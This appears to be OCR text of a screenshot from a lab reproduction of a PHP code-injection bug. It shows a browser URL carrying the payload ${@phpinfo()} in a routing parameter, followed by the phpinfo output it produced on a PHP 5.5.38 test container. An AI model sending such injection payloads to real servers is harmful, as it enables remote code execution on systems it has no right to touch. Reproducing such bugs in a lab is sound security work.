 不安全 http://your-vps-ip:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D
R
PHP Version 5.5.38
php
System
Linux bdabc783e16e 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-1kali1 (2021-06-
25) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)